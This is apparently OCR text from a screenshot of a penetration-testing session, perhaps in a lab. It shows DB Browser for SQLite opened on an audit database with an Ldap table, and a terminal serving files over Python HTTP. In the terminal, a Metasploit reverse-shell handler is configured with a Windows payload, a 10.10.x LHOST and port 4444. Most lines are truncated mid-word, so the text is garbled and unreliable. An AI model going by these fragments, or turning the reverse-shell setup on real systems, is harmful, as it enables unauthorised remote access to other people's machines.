 worldisend@admin: ~
DB Browser for SQLite - /home/worldisend/Audit.db
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
新建数据库(N) 打开数据库(O) 写入更改(W) 倒退更改(R) 打开工程(P) 保存工程(V) 附加数据库(A) 关闭数据库(C)
数据库结构 浏览数据 编辑杂注 执行 SQL
创建表(C) 创建索引(I) 修改表 删除表 打印
名称 类型 架构
表 (4)
DeletedUserAudit CREATE TABLE "DeletedUserAudit" ( "Id" INTEGER PRIMARY KEY AUTOINCRE
Ldap CREATE TABLE "Ldap" ( "Id" INTEGER PRIMARY KEY AUTOINCREMENT, "una
Misc CREATE TABLE "Misc" ( "Id" INTEGER PRIMARY KEY AUTOINCREMENT, "Ext1
sqlite_sequence CREATE TABLE sqlite_sequence(name,seq)
索引 (0)
视图 (0)
触发器 (0)
编辑数据库单元格(C)
模式: 文本
1
当前在单元格中的数据的类型
当前在表中的数据的大小
应用
远程(R)
身份 选择要用于连接的凭据
DBHub.io 本地 当前数据库
名称 上次修改 大小
SQL 日志(L) 图表(P) 数据库架构(M) 远程(R)
UTF-8
ac.py
T.py
GT.py
worldisend
cd ~
worldisend
ls
文档
下载
音乐
桌面
worldisend
python -m
ing HTTP on
0.10.182 -
0.10.182 -
0.10.182 -
--=[ 9 eva
sploit tip
k out the
Metasploit
Successful
pro > use
Using conf
pro exploit
oad => wind
pro exploit
T => 10.10
pro exploit
T => 4444
pro exploit
Started rev
sswd.p
owsRegi
ting_
Hackpl
ck pyth
包未被